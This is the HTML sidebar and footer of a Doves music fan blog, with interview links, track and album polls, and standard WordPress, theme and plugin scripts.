<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/2020/04/07/doves-on-lost-souls-20-years-on/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg" alt="" class="wp-image-4011" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Doves on Lost Souls 20 years on</strong></figcaption></figure>
</div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/andy-williams-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1021" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png" alt="" class="wp-image-3240" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png 1021w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-150x150.png 150w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-300x300.png 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-768x770.png 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-144x144.png 144w" sizes="auto, (max-width: 1021px) 100vw, 1021px" /></a><figcaption class="wp-element-caption"><strong>Andy Williams Cedar Ep Interview</strong></figcaption></figure>
</div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/dave-rofe-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1024" height="532" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg" alt="" class="wp-image-3246" style="width:255px;height:150px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-300x156.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-768x399.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Dave Rofe Cedar EP Interview</strong></figcaption></figure>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.echoesinthealleyway.net/"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg" alt="" class="wp-image-3339" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg 500w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-144x144.jpg 144w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><figcaption class="wp-element-caption"><strong>Echoes in the Alleyway</strong></figcaption></figure>
</div></div><div id="polls-widget-9" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="91dd9e46eb" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>What is your favourite track on The Universal Want?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-44" name="poll_6" value="44" /> <label for="poll-answer-44">Carousels</label></li>
		<li><input type="radio" id="poll-answer-45" name="poll_6" value="45" /> <label for="poll-answer-45">I Will Not Hide</label></li>
		<li><input type="radio" id="poll-answer-46" name="poll_6" value="46" /> <label for="poll-answer-46">Broken Eyes</label></li>
		<li><input type="radio" id="poll-answer-47" name="poll_6" value="47" /> <label for="poll-answer-47">For Tomorrow</label></li>
		<li><input type="radio" id="poll-answer-48" name="poll_6" value="48" /> <label for="poll-answer-48">Cathedrals Of The Mind</label></li>
		<li><input type="radio" id="poll-answer-49" name="poll_6" value="49" /> <label for="poll-answer-49">Prisoners</label></li>
		<li><input type="radio" id="poll-answer-50" name="poll_6" value="50" /> <label for="poll-answer-50">Cycle Of Hurt</label></li>
		<li><input type="radio" id="poll-answer-51" name="poll_6" value="51" /> <label for="poll-answer-51">Mother Silverlake</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_6" value="52" /> <label for="poll-answer-52">Universal Want</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_6" value="53" /> <label for="poll-answer-53">Forest House</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="2d61de64cf" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Your Favourite Doves Album?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Lost Souls</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">The Last Broadcast</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Lost Sides</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Some Cities</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">Kingdom Of Rust</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">The Places Between</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_2" value="54" /> <label for="poll-answer-54">The Universal Want</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-5" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="3f862525a8" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Your Favourite Black Rivers Track</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_5" value="34" /> <label for="poll-answer-34">Diamond Days</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_5" value="35" /> <label for="poll-answer-35">The Ship</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_5" value="36" /> <label for="poll-answer-36">The Forest</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_5" value="37" /> <label for="poll-answer-37">Harbour Lights</label></li>
		<li><input type="radio" id="poll-answer-38" name="poll_5" value="38" /> <label for="poll-answer-38">Voyager 1</label></li>
		<li><input type="radio" id="poll-answer-39" name="poll_5" value="39" /> <label for="poll-answer-39">Beyond The Pines</label></li>
		<li><input type="radio" id="poll-answer-40" name="poll_5" value="40" /> <label for="poll-answer-40">The Wind That Shakes The Barley</label></li>
		<li><input type="radio" id="poll-answer-41" name="poll_5" value="41" /> <label for="poll-answer-41">Age Of Innocence</label></li>
		<li><input type="radio" id="poll-answer-42" name="poll_5" value="42" /> <label for="poll-answer-42">Coral Sea</label></li>
		<li><input type="radio" id="poll-answer-43" name="poll_5" value="43" /> <label for="poll-answer-43">Deep Rivers Run Quiet</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="7bff7fbd43" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Your Favourite Odludek Track</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-24" name="poll_4" value="24" /> <label for="poll-answer-24">Terracotta Warrior</label></li>
		<li><input type="radio" id="poll-answer-25" name="poll_4" value="25" /> <label for="poll-answer-25">Didsbury Girl</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_4" value="26" /> <label for="poll-answer-26">Live Like A River</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_4" value="27" /> <label for="poll-answer-27">Hope</label></li>
		<li><input type="radio" id="poll-answer-28" name="poll_4" value="28" /> <label for="poll-answer-28">Man v Dingo</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_4" value="29" /> <label for="poll-answer-29">Keep My Soul In Song</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_4" value="30" /> <label for="poll-answer-30">Oh! Whiskey</label></li>
		<li><input type="radio" id="poll-answer-31" name="poll_4" value="31" /> <label for="poll-answer-31">The Ghost Of The Empties</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_4" value="32" /> <label for="poll-answer-32">Lonely At The Drop</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_4" value="33" /> <label for="poll-answer-33">Panic Tree</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="search-3" class="widget widget_search"><h3 class="widget-title">Search site</h3><form role="search" method="get" class="search-form" action="https://www.dovesmusicblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Doves Music Blog © 2025</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <style type="text/css" media="screen"></style><script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.dovesmusicblog.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.dovesmusicblog.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"ea90d71b09"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?1.4.24","mainScriptUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?1.4.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?ver=1.4.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.dovesmusicblog.com @ 2026-01-19 13:34:53 by W3 Total Cache
-->